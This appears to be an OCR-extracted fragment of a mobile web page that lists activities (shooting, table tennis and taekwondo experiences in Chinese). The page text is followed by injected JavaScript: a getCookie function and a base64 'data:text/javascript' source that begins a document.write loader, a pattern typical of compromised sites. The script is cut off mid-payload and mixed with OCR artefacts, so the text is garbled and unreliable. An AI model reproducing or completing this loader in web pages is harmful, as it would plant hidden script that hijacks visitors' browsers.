
射擊體驗
桌球體驗
跆拳體驗
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU